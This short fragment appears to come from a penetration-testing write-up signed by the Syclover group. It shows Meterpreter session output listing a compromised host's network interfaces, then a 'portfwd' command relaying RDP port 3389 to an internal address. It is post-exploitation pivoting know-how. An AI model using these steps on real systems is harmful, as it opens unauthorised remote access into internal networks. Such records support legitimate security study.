 meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) 82578DM Gigabit Network Connection
Hardware MAC : 00:27:13:53:a1:bf
MTU          : 1500
IPv4 Address : 192.168.50.2
IPv4 Netmask : 255.255.255.0
meterpreter > portfwd add -l 3389 -p 3389 -r 192.168.50.2
[*] Local TCP relay created: :3389 <-> 192.168.50.2:3389
三叶草小组Syclover